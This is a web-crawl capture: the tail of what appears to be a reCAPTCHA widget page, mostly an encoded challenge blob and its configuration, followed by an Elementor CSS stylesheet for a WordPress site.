cOmWBB8w5XCgFNTwrsje8KFPsOxdDJRwql4UcOHJ0Ebw6wEwoDDvsKlB8OGSyLCugbCvQzDtHDChMOwwrbDhMObwoA/AcOFe3V/THNUFEPCuhzCgRXCnQXDk1g5WcKwL8Kewq/CtkPDh2TDlcK/aBDDlMKNE8OHwrLDqsK4TsOrNcKjw40WJ1Zww5DDkEHCnsKDw5LCqT/[base64]/ClsKFwp7DlCpwGntqRgjCv8KeS8O3TMO4w7/DkMOQwo5ocMOSVsKYw5bDtMOMwo/Cnz82PsKQNyUxFsKKw582TcKmUMKNw7/[base64]/dMKywq1QLWE/wq9rw4rCjcO0woTCuhfDqsOHbh7DssONwo/[base64]/DqSAKJDnCgsKEEETCosK2w5xAI0tKElbDrj3Cg8K/w7jDo8K5JMOOw4Qow4bCm8KeLcOOa8OdA0ddw6t7BMO8wppnw67Cs1PCosKlOcKWwqXCmH7DtWPCucKyYUtLwrFDLnnCvBTDvBXCq8KcHilLwrPDgFDClcO7w6XDhsKNDyFSbcO9wrDDnH7Do8OPcnxYw7NfwovDoV3CrQ19UsOPw5/ChMOZOkvDs8KUbzfDi8OpED3CmMOqGnLDhDRpK8K3SsKYwq/CosKGwrLCjHvDocKDwp19U8OVwrNUwojChCfCgC/DmMKiKgnCoVnCgcOzKFTDvcO9w7nClx9EPcKrIA7DkMKvTMOTYsK6wog1wrdLwo3CnMKXwr/Cj8K0wqQswp/ClsOtwpLDlGnDoEBEKQx3QzVww7FcFMOFwqBzwqfDiFoUA3DDkwoLw7k5wphaw6vDlxjDnWgEw4rCm2AwwqrDmibDt0lCwqpWw4gpw4IxWlXCl8KqcMOmwrfCu8OnwqNJwo1uYxcefRJsRn/CtRgSUcOHw7jCmS8aGRjDkB0mWMKHw4fDrsKZZcOtw45hw4YIwrvClDhJwpd2HTA1cT98bMOsJMKKw7NkwoXDmsOswoN7B8KxwpBwCcO0w48kISFdwrFgw6DCkMOgLMOGwqvDrMO5w6DCnsOIeV4aSQ/ClDElYsKOwprDhCzClCLDuBnDqMOmwqlufDrDrC/Cq8O2WMOAwoAow4MfwqDDv8KbwoVofhrCjBcZKgwCwpXDtcKlC8OxwrbDqT0TwokFEx/[base64]/DvsKHwrzCjRzDiy/Dk8ODMXrCjcKDVnnDucKew4w7wp/DnA5YwrrClATDmzHDlcO2w43DlEoMw6nDpcK4wofDnXDCsMKFw6XDh8ObUcKpJBE/H8OZS0RdbUQxw4oiw7HDpj/DgGTDhMOmSALDgTfDjcOhJsO5w4/CocO3w5BRw4vDjGjDt2k1fjoEwrvDmkPDucOvw6TDrcOUWMO0wqQbYRcRwoA4QBh/[base64]/[base64]/CpRHDgg7CkilFOMOnE1kLw4JOwo/Dg8O0w6bCmMKoVR5Pw6nDmAp4w44EZCRaWhbCqh/CiFDCtMOOwrMaw4jDnsOQwrhuQEp/WcK7w7rCsATCqkTCtcOfZMKOwo/CtVLCg8KTH8KVw7ooFDA0XcO+wrZKIz7CqsK+JsKiwp/[base64]/DrsKMAyh8wqgYZcOXKMKdwp4OFlPDq05KZcOMLiHCqcKLIsKoblrDvnHDmsOIV0kSw4JzwobCjm3CrAbCjhXCpcOPw5PCm8OFFMKHw5EZIsObw7c4wpRAdsOpNg/Cmx8hwoDDg8K7w6bDqkPCoXrCnhttEsOyaMKIIiHDq8OZw6RFw6AKWQnDlALDucKywpDCgMKZwrrDrsK7wprChHjDpBwYJwfCgjF1w6vCjMO1A28xPxEqwp/Dq8OMw5VsGsOubsOCDGw0wqnDqcOewqjClMKlZxDCrsK1w45XwqfCrl0eD8Kcw7pCWwLDr8OKDcOgMVvCpzg0QmEXfMKDRcOYwrogC8O9wq/CsyVNw6LDvcOww5DDncKwwr/CmsKtSsK4XcOlw4RWR8KNw6dhE8Oww7XCqMKtf8OpwokbOcKKwoU8wpzCsMKkI8OwKmHDph0vaMK/[base64]/[base64]/[base64]/wqd2cMKSwpvDqVbDiMKAwqDDtE1UMyjDrMKlMl7DkktkJz/DmcO7wozDmMOYwqbCmivCusKweBnCsMK/wr8Uw6XDlEtFw7wKNMKLf8K3wrLDj8KuUhJ9w7nDuzESfB4sZ8KAw65Nb8OXwoPCiFrDpzd+bsOCOjjCu8O5wrjDg8Kdwp7DvWJ0eiosbmFbB8K7wrJ/eHDDnsK8PMKFJRTCtg3CsxjCi8O/w67CiALDmcKgwqPCicOOHsKQPcOAcmHClH8hT8Khw5XDgsK8wrXCm8Kdw4FrwotJw7LDs8KJfsONwpnCp2TCh8KoJGDDkcOMw6FBBhnCs8KHcsO1A8Kpw77Cr8K4e0/Cr0rCmMOfw5Y/wrRQw5R0I04lJxJPwprClzzDqwZkVhVPw40lZA0gBMOGOn1Pw40lHmQowpEzecK9KMKCchHCl2PDiMKjwr7DtFvClcK2IBgOFmfDlcKfw5jDr8K6ZcOrPsO0w4DCjUfDqsK2KWfCn8O/LsOdwqXDhsOTbA7CuCvDpl/DgMOXW8O4QsOXXMO2wq8TFMO1woPCsMO/VwPCgTMrwrnCigsDw5Zbw5TDu8ODw4cDFMOFw5vDtnfDtl3DusKNDUV5WcOww5DDqcK+OWxMw6rCo8Kcwpt6E8Oww6/DsXhfw6rDlyUfwpvDrmUTwp1XOcK4wpIow6k0VsOtR2bCqydtW8KbwojCocOmw7HCmMOJw4thUB/CnMOQwqvCszpJXMO2w4l4a8Ohw7xFQsO/w6TDgyxMw6t2wqLCuwprSMKZwpzDg8O6BcKXwqXDiMKGLcO6w5TCvxJIVUURUzTCh8Kxw7NDHMORDxF6w4rDsSDDkwPDuhslRcKew7EzWsKvwpMVw4vDssOpFUHCvMO/R1XDok/[base64]/CqMKuMcODwpkbwotFwpFRwpJ3wojDnUjCtFzDjgzCviXCsQx/OcOoIcK2WmXDhiLDlgwCIMKPwqrCncO9w68UacOhX8OMwrnClcOqKUXDhMOqwos1wp9ow6PCt8OnQxPCicKqK8Oew5bChsK9wpQLwoQQLAfDvsKYUXjChxHCr2YTTlxqOcOsw7jCs0NjKFbDvcKIKsOMIsOlBTssaWs1Ai3CkG7Dr8Kaw6/CnMKfwplOw5fDuRnCiS/Cvz/CrcOsw6HCuMOjwrwWwrUnPzd/[base64]/Cl2/DmcOVwoZzwqBGwoRRaMOKwpLDjTw2XsKgw6gwdMOHFsOUc8KBVD93F8KHFsOHLX07S3trw79qwoHDol4/[base64]/CjEk/[base64]/CjcKGwrcowqI/eB8PwpLDqMOTW2B9SlDCgcOMw6BmwpcIdCYlwqnCn8KBwoHDkUjDgcK1woInK8KAHHZ7Hjh7w4zDi3jCg8OhUsOxwogMw7xbw6hBXmTCiFwpA0tac3/CnTfDoMO+wrorwojCosKWWsKEw7Jxw4rDs3vDtAHDkgZQQnxIM8O5PWBGw7fCqV5Db8KXw5NMHGPDlWYSw5AOw4A0JgrCvWJxw5zDtcOFwoVdKcOQw4cWc2DDvHFEflgDwoDDscKhVllvw7DDqsK/w4bCrsK8VMOWw7zDn8O1w4Ahw6PCmMOyw6RqwoDCtcOkw5jDnhJ0w7TCsgjDnMOQMkfCq1jDhA/DkTRKBcKvG3LDthxEwp93w51XwoXDsXg5wpNDw6/[base64]/CpMKbDTpcEW3CusKXw4vCgirDoRLCtsKSHC3DjcOrw5jChQ9eVcOrwrMHUUw7RsOJwqfDjCrDjX8swpp2ScOfSh5Cw7jCocOBf2g2fgTDscKnNnvChSTCp8KfbsO/SGUmw55xWcKGwovChjBjAsOnOcKpNhDCvMO/[base64]/woo3wqXDtcOiw4bDg8KnG8O2KAclH8KTPCUvOsKJw6bCjW/[base64]/w6PClhjDs8Kaw7fDhcKQwoguw7BSc1pGw4LCrg5YUMKVwr7Cj8KPX8K7w6TDlsOuwppTEFJmCMO/O8KEwqASKMOUG8KTBsOswpLCqlzCnyzDi8K5wpzCo8Kqwr1WY8OwwrXDs1c0AznDmXg6w7UVwognwp/Cv1PCv8ODw7PDt1JVw7jCucOcCxrCv8Odw7pbwrLCjhV4w45Nwo8Nw5pEw5HDjMOYW8O3woVww4VxI8KYOcOCSAvCj1fDkMOQTcO7eMOuwoEOw6pVGcK4w4kdwpAPw4olHsODw7rCnsO+BFNYw5hNw7/DvsO6FcOtw5PCq8KTwrFAwqnDs8KCw4zCscKrSzkewqtRw60DBAt0w6xZesOyP8OLwrdnwpldwoPCgcKAwrsBMcKVwqLCgMKwPEbDqMKFTjVtw69AOFrCiMO+E8OawrfDtcK7wrjDuycyw53CusKjwrcTw63CoSLCjcOJwpTCgMKVwp8QAhjCtW9wbMO/XcKzRsKwFcOce8OfwoRqDw3Dn8KMfMOHbDN1I8Krw6QJw4XCh8KvwrUYw73DtsOdw53DvWFXQxpkSixLIyzDu8OXw4LDt8OQbTZWIEXClcKECjZQwqR1AHlaw5gDSxd4DMKYw73ChlAyasOKbcODYcKaw6BBw7HDjSh/w4nDjsOHecKENcK+IMOHwrAVQwbCsUzCrMKcWMO/[base64]/CuMKkwogfw7jChcK/wqYWKwksaEc4OcOZNsOFw59Zd8KQw6swwoZTw7vDqVrDpxjCrsKrQm8Aw6fCrTVww6XDhMKBw7Qzw7dTPMKtwqQ3JMKzw44+w6jDrsOiR8Kow4vDssOUasKAFcK5e8O4KCXCmg7DhSZpw7TCond2Pn7Cr8OqF8Oqw4VJwpsyUsOdwo/DmcK4PgPChXhBw53CqzzDrVo1wo9jw5rCl1x7TF8jw77DmV5WwofDm8K7woIfwrwBw6zDg8K3bnQ0AhLDjmJTRMKHF8O8dnTCmcO/QWQiw5PDgsOiw6zCkmPChsOaZHYpwqJ/wrDCo0zDssOcw53CjcK9wrbCvMKMwrFucMOKLn1HwrcwSWZFw5EnwqzCiMO/w7BhJ8KScsOBKMOEC1XCpVDDjTsNw4jCscKpTiclZEjDqAQaK2PCvsKIW2nDmivDuSbCoFItwpB6fhvClsO2ScKvw7/[base64]/CvF0dwqbCowTDvUBowqI/w7ooGRgxBg3DoyjDiMOwPcOcezvDv8Kew4dHGj5Kw5PCg8KIVwjClR5jw6jDncOFwo7CnMKSGsK+XxkkGjZmw49ewqBKwpNvw5PChz/DjmnDuVVRw6PClwwuw65sMFpZwqLDiRXDjMKiUBVxBRXDqlPCiMO3MkTCocKiw5JuJ0EYwq4hDsKuAcKuwpFNwrIjUcOJVsKHwpNtwpbCoE3CpMKRwokqEcKqw7FTZjXCo3dbDsO/WMOHTMOCAsKqcUfCsgTDjVnDmTzDiT7DhsObw6VMwqEIwpPChsKfw77DkHBmwpcLAsKNw5/[base64]/XVU3asKlVmMHwrnDhwlHwpBDScKlMQxqKcO8w7vDgMOuwp/DncOPSsKGwpIgYcKbw4nDpMODwqnDn1slAxjDomklwoLCj03DhzY1wrJ2NcO8wp3DtcKbw5LCp8O5I0fDrR4Sw6XDtcOaC8Olw4ETw6zDokzDgj3DhVrCj19cT8OTTljCnSxww5/CnVUUwotPw7sYMEPDmsOWDMKgU8KAC8OqY8KPX8O9XyxyPcKBUcOmfktUw4bCjw3CkH/DnDzChX3ChWJ/w74PPMOVfSEHwoXDgAV9EGfCr1crw7XDtEDDpMKOw43ClG0Mw43CqyAUwpjCjMOtwo7DhsKrN2fCsMKlLHgrwp0swolpw7nDiF7ClBDDmlloXsK9w7AjSMKQwqQADlvDiMOgGShfKMKsw7zDpAXCtAs3KFJww5bCkMOte8Ocw6RHwowIw5w/[base64]/Cj8OKM8KJdmzDv3rDtcK8LcK6wq0owr7CmcOdwrfCsU0QYm/Dq28fwovCmMKYNcKnwrrDpTjCq8KgwofCkMKFO3/DksOALkdgw48rDiHDocOzwrPDu8KJBl15w7o+w5bDmVdpw4IrfBrCsSRPw63DsX3Du07Dn8KGQAPDs8O/[base64]/CigXDgcKQw6gXwq/DnlvClcK1w73Ctj/DicK3PMO0w7cndF7CicKpYxAvwrtnw4PCpMKEw7jDvsKyS8KFwp9TQifDisOiccKbY8KwWMODwqbChQ3CtsKZwrjCv2g5FE0EwqATWSLDkcKgAzM2R1lbw7lqwq7CkcOnNzjCr8OpDkrDgMOCw6rCnQLDt8KUVMOZLcK9w7YSw5Aww5LDtyXCnn7Cq8KOw6JmX2F/NsKIwoDDllfDk8KrGgLDsX0rwpfCvcODwrs7woTCs8Orwo/DghLDil4+VH3CoRklA8KvecOHw5s4ecKMbsODQ10pw5HCjsO/fDPCiMKTw7oPTn/[base64]/[base64]/wqLCqsOIw53CtcO4FsOIc0rDssOdY14Uw6vDrwPCjsKETMOnw7d+wpLCm8KVwqQcwrbDlWY9D8Kaw4UZPgImfV8CaHYZcsOpw6wCXQbDul/Ckw9gF3zDhsO7w4ZVFltswok0aUN9NAB9w7tzw50IwpUPwpbCmwPCjm3CsR3DoR/DuUx+PBUfdVbChRRgMsOKwozDt0zCgcKrbMObBsOZw5rDhcKyN8Kew4ZbwoHCtA/CnMKZORRVERtkw6hpCwtPwodbwrtFEcKcGMOAwqoYC03ClCPDll/CpMKYw7laYTZ8wrTDtsOfHsOjPsKxwqPCk8KBRndWNTDCmUXCicKZasOGXMKzKHDCs8K5YMOsT8KbJ8O1w7vDgQfDrUVJTsO+wrPCskPDpCIowoXDicOLw5XCjsKUBlvCn8KUwo4Gw77Dp8OVw4bDlG3Dl8K/wpTDnhzCjcKbw5vDom7DqsOqbw/ChMONwo/[base64]/wrUxLwPDjgV0BGoJworDlMOBDsKIbHzDnMOmwrJGw6zDi8OAEMKHwrNBw7kXJjI9wpdNOmnCuBPCmivDiX/CtTPCgBdew4HDuzfDusKAw7rChArClcO6YiJ7wpFbw68AwoPCm8OUVjcSw4I3wp19UcKTXMO/WsOpW01Xe8KfCB/DrMO/TMKsYz9fwqfDg8Oyw57DhMKiHzgFw5kIFD7DrkrDrMOGDcK2wrXChTXDgsO6w455w7hIwptIwqVtw4/CjQgkw5gUbxxbwpnDtcKTw5jClMKhwpLDt8Kaw5oFaXY6U8Kpw7sQSGtkAAJ3HHDDtcKEwqYxCsKRw4ETZcK0fUvCjzzDrsKvwrfDm2AGw4fCnwdaFsK5w43DkxsNPMOeZlHCpMKQw6/Dg8OnLMOLVcOuwoDDkzzDiCNuOjHDqsKwJcKFwpvChXTDsMKXw7V+w6jCkVDCiE/Cp8K1U8OCw5A6XMOvw5TDlsKTw4ICwrDDt2jDqVxzbS5vBngce8KRdmDChQHDqMOMwqDDmsOQw6Mhw4jClxVMwo4FwrnCksKCXEg/XsKAJ8OHWsOfw6LDtcOMw4PDik7DtgBTIsOeNsK9fcKUG8Obw7vDu1JPwpTClUo8woklw5cEw4HDs8KXwpLDol/CgWfDmcO1Nx7DrAfCuMOVC1hWw6l5w5/Dm8KOw4JQTGTCocKdIRBiSG1gKcK1w6V+wpxOFjZyw41Uwq3ClMOrw6LClcOHw657NsKdw4JywrLDv8OOw6omGsOlbXHCi8KXwplvEsKzw5LCgsOUIsKRw4NMw5ZQwqtcwprDisOZwrgvw4TCkFzDvUg/w47CukLCtjRqV2rCs07DiMOVwojCrHvCnsK0wpHCplrDu8O4esOPwo/ClcOtYg4+wo/[base64]/w6QCw6N1JH3CpWhHwpnCnmEgUkzDl8OAw7DDujZPe8Kqw7wcw4PCtcKdwpbDpsOwPcK1wp46HcOzX8KgQsOfN3gRw7LCkMKFGsOiJCdlUcOVAgvCksOBwokhWmXDimbClDrCmsOyw43DqynCuC/CocOuwos6wrZxwoIxw7bCnMKdwrXCpxJUw7INWmLCmsKywr5oBnYLJjxCWUfDusKGeTEBGSJ9Z8O5HsO4F8OxVQ/CrcKnGx/DksKTA8K9w4bCvjpHFjE6wo08W8Obwq3Cjz9OHcKkUADDssOPwqlHw7dmIsOVUE/[base64]/[base64]/Dg8KFw5zCjcK1KizDqsKowpDDhsOwfjM3wovDuE3CsXxswpwHPsO0w6wBwr5VecKKw5fDgy3ChAcnwqfCiMKIGSTDjMOvw4kNI8KhBnnDq3HDtsOyw7XDvTjCmMK2ZATDiRjDggt2LcK2wr44wrcdwq0+wqduw6s4OEE3C0RuLcK/[base64]/DgSMrfcOnwo/DgSYbJhkpw7DDocOSRAkuFcOkEcKkw6LCuWrDosOLOMORw5hWw4fCr8OAw6zDv1TDpWfDvsODw4/CgkbCp0/[base64]/DinjDkGzDoXLCui4+wrRJc8O4w7/DssOdw4U5wovCpMOibS9Tw6dzasOEf396wowlw6XDsFFfbmbCqDbCm8Kawr5AZsO6woc3w7Inw53DosKeaF8AwqzCuE5KccKME8K/[base64]/[base64]/[base64]/Dv8Kiw5/CusK3LX3DscKXwpXCqXHCj8OqF27ChcOOwpHDrHXCvRwtwoQAw67DjcOgQGZlHXvCnMOywrrCncO2fcOVSMK9DMKGZsKJPMOQSxzCgjcFDMKzwq3Cn8K6wqjDgT9DL8K4w4fDiMOnZUAvwpPDgsK5JX/Cm3UheC/CnygEZMOfORXDkwsgeCHCh8KHeA/CtFkxwr1sFsOFXMKDw4/DmcO6woR5wpnCmzDCmcKXwpPCqF8jw5bDpMOZw4kbwqpYHsORw4gKLMOzSG0Xwq/CgcOfw6hTwoFNwr7CjsKcTcOLS8O0BsKJG8KCw5UQDRHDh0LDnMO7wrADQcO8Y8K9OzXDusKKw4tvwoDCkUbDrnvCl8KYw5cJw4sJRsKywqzDnsOfX8KabMOvwqTCiW8Dw6FuUgJRwpkfwp8CwpsdUy4wwp3Csg0IWcKkwoZFw6TDvyPCk0NnU1vDpULCssO/w6J2wq3CvC/DrsOxwoXCgsOUWgZkwq7Cj8OZbsOfw4vDvyzCnn3CuMK4w7nDlcOKE0rDr3/Cm33DmMKAPcODWmZjekc9wofCphVnw4TDvMOfPMK0wpnDkGs4wrtcScKaw7UYEg0TGQLDoVLCo29VGMObw6JyfMOOwqMlBT/Dl0ZWw4bDnsOUe8Kee8KbdsKwwpTCisO+w4dewr0Te8OTbhHDoF1iwqDDgWrDtVADw44DR8OWwppiwoLDnsOBwqFbYwsuwqDCsMOENS/CgsKNXcOaw5Aww7pJFMOMKMKmB8KIwrp1dMOoMGjCq21ZGU0fw6DDtEc+wqTDvsKdfsKLccOAwo7DtcO+E1nCj8OjDlMkw4LCvsOGA8KbZ1/Ck8KVQwPCl8KDwp5JwpFvwo3Dr8OUR0FbAcOKXwLCl0d+O8KfPAzCg8K0wqImRz/CmUnCmkfCujLDmjggw5x4w4bCqmbCiQ9eUMOyVgwEwr7Cj8KePg/CmB/Ch8Oww6Uewrkzw5gDZCbDgSHCksKhw7VlwqEIQFkBwp8lFcOgT8O3TsKswoBxw5TDngE7wovDicKVZUPCrsKWw6Y1w73Dj8KYVsO5BUHDvT/[base64]/SyMRwqk7w5ALIcKKw5ZjOSh1wq8HYFRDbcOjw7vCisOCcsO9wprDqjbDvhnCmyDCjGdFVsKfwoMawpsfw7IPwq9Ywr/[base64]/DtcKNMMOsw7zDhATDqgrCocKHMXsYS8KGPsKHWyYgC04MwrDDpDgTw5zCqMKKw64ew7zDvsOWw4RMKA8Xd8OLw7fDjSJfA8OjZzIlBCgyw40AAMKewqzDqDxtOFlDAcOkwr8swrwGwoHCvMOWw6dEZMOibMOANXbDrcOWw74tZMKjAhV/aMOzLirDtQYfw6YIF8OJHsK4wr5teDs9W8KXICDDnRFmfwLCkH3ClRhyVMOBwqfCs8KbVBpvwpUXwqFGw6N7WQ0LwoMdwo/CsgjDhsKtMWQPE8OQFGcwwqYNVlMHDAsxag8FO8K1a8OFbcOIKljCuAbDiF5Gw64oczE2wpvCp8KWw5/Dt8KYfXrDkjdAwolVw6lidcKGb3HDsHQtVMO6JMKzw7XCuMKgcW9pHsOcKlN5w5LCqUIyOGEKTkBQQ0I/ecO7UsKlwrcuEcOfF8OnMMKrAcOkM8OzOsK9HsOMw6pOwrEfScOow6J8TCo4NwF8JcKVPjoSKQhhwoLCicK8w5RYw6A/[base64]/IsOuw6J7PMOuLsKZTCNlwqPCjMKeIMKlO8KWEMO/EsORfMKfRW0dGcKBwqQPw5HCpcKBw7xnLAbCtMO6w6LCtxd6Eh0uwqrCv2UNw7/CrDHDg8KSwqs3QCnCg8OmKRrDrsO4dW/ChVTCqwJILsO2w4PCp8O2wpAMcMO5ecKnwrkow7TCm2VAdMOEUMO5UBo/w6TDjE1KwoouUcK1dMOLNFPDn10pE8Oqwq/[base64]/DnB3DmEfCuQLCj8KIw5bDjVrDhElVR8Ktw7nCsQLCpWXDkWY7wrMlwpnDqsOJw5TDkyRxCsKzw7TCgsK+IsOZw5rDqMKsw67DhDkIw6gWwoh1w5MBwp3Cjm4zw4t5WQPDgcKfMW7Cm0zDo8OGGsOXw4pAw5waEsOCwrrDt8ObJEnCsAIUEBPDjQd5wpM/w4DDhXchG1zDnUYhXsKoTGIww596OAtdwqzDpMK9AnVCwqJpwodWwrsZBsOxScO/w6TCm8KhwpbCqcOmw5lnwoTCpCVkw73DsS/Cm8OZIRvCpkPDnsOyFMOJCzIpw6Uqw5d1CDTCljldwp8YwrxrWVAYKMK+CMKTdcOAF8OXw6Q2wovCl8OAUF7DiTIfwo4LDMO8w5XDhnE4d2/DvETDtWQqwqnCjTATNsO1YDjCmzHCizBNJRHDn8OMw5B/[base64]/CjMO8w4vCsS3Cv8O2wozDpcKewrpObSvCsMKBAsOzegbDuMKewrvCoCFwwqjDiEo6wr3CkAQ8wqfChMKlwotmw5VGwqXDmcKvGcOpwp3DpXRswo5pw6xPwp3Dq8Kww4hJw61sEMK6OyHDnX7DssO/w6AGw6YQw6sjw7ISVSR4UMKSR8Kaw4YfGkHCtCfDkcOnEHs5VMOtOSkjwpgpw6vDtsK5wpPCn8OzV8K/eMKQDCzDucKxdMK2w5DCm8KBIMOXwprDhGjDl3XCvjPDohZqPMKqBcKmJAfDpMKNPUwEwp/[base64]/CukXCilfCu8KCa0jDq0xMYMKhDD3Cm8Opw4EWGAdmfHVfZsOLw6LCk8KmPmzDsWQfDi8HfmHCqyhVRRhhQwsCWsKgME/DlcK4IMKBwpPDu8K/[base64]/[base64]/CuFtDw5nDgcKqwrtkw6U9w7/CtS/Cr8O5X8K3wodHcHsgO8O0wrEnw7/[base64]/UXY\\u003d\x22],null,[\x22conf\x22,null,\x226LeUsywgAAAAAFy-OPlYVAluusXVJ-syc_x3_yu5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://firenzebottegaia.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22baYBlHBRVI/7xNbcbUxVtSaITYGwWnoUT8xn6caKxqc\\u003d\x22,1,0,null,1,1769439857923,0,0,[165,46],null,[133,181,227],\x22RC-kfDKTz3PDgJvuA\x22,null,null,null,null,null,\x220dAFcWeA6KFE6bWGEfjACMzotRI_94zJfvBSlenZY5ilhGBjRiC99ZUyfQfGbB9tFMeztB3QHiyAljlClnoEdQvTOo2_GfJXloIA\x22,1769522658019]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://firenzebottegaia.it/wp-content/uploads/elementor/css/post-1296.css?ver=1701963730
body_size: 502
content:
.elementor-kit-1296{--e-global-color-primary:#EED6CC;--e-global-color-secondary:#A21300;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-749f61b:#D35825;--e-global-typography-primary-font-family:"Work Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Work Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;background-color:#EED6CC;}.elementor-kit-1296 h1{color:#000000;font-family:"Josefin Slab", Sans-serif;font-size:30px;}.elementor-kit-1296 label{color:#FFFFFF;}.elementor-kit-1296 input:not([type="button"]):not([type="submit"]),.elementor-kit-1296 textarea,.elementor-kit-1296 .elementor-field-textual{background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}